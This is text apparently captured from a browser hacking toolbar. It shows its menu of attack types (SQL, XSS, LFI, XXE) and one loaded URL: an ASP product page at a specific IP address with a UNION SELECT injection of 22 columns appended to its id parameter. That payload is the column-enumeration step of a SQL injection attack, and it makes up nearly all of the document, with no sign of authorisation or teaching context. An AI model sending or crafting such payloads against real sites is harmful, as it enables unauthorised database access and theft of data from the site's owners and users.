 Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://117.24.12.33:10000/Production/PRODUCT_DETAIL.asp?id=1513 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22
Split URL
Execute
Post data Referer User Agent Cookies Clear All